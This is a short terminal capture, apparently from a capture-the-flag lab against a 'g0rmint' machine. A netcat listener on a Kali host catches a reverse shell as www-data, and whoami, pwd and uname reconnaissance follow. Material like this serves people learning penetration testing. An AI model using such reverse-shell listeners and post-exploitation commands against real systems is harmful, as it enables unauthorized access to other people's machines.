 # root @ kali in ~ [14:19:38] C:1
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.232.158] from (UNKNOWN) [192.168.232.165] 35720
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pew
/bin/sh: 2: pew: not found
$ pwd
/var/www/html/g0rmint/s3cr3t-dir3ct0ry-f0r-l0gs
$ uname -a
Linux ubuntu 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$